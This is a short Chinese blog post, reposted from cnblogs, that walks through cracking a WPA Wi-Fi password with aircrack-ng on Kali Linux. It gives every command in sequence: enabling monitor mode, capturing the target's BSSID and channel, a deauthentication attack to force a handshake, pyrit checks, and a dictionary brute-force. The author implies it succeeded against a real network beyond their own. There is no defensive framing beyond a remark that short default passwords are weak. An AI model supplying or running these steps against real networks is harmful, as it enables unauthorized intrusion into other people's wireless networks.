

默认配置的路由器,8位以下密码,黑客几分钟就可以破解。

以前用自己的路由器做过实验,这次真正实践成功。

环境:Kali Linux

工具集:aircrack-ng

(打开终端)

airmon-ng

查看并记录要使用的网卡Interface名,我的是wlan0。

airmon-ng start wlan0

启动监听模式,Interface为wlan0mon。

airodump-ng wlan0mon

开始监听。 确定目标后按ctrl+c退出。记录下目标的BSSID和频道号CH。

airodump-ng -c [频道号] –bssid [BSSID] -w [保存文件名] wlan0mon

监听数据包。

(另开终端)

aireplay-ng -0 10 -a [BSSID] wlan0mon

开始Deauth攻击,次数10。

观察之前的终端,当右上角出现Handshake,代表已经抓取到握手包,按ctrl+c退出。

在主文件夹查看取得的.cap文件。

pyrit -r [文件名] analyze

分析是否捕获到good握手包。

pyrit -r [文件名] -o [新文件名] strip

精简数据包。

取得所需的.cap数据包,如果需要,转移到运行暴力破解的电脑上。

准备好字典文件,一般至少要5M以上的,5M不需要多久就能跑完。



aircrack-ng -w [字典文件] [cap文件]

运行暴力破解,等待结果。

转载于:https://www.cnblogs.com/yangleda/p/8320801.html